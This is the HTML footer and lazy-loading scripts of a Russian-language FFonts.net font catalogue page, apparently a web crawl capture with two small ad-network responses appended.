	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
c5d4e997-8825-4efb-bf05-b756715800f8

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
5021a053-62db-4c02-9f75-e439fb293e9e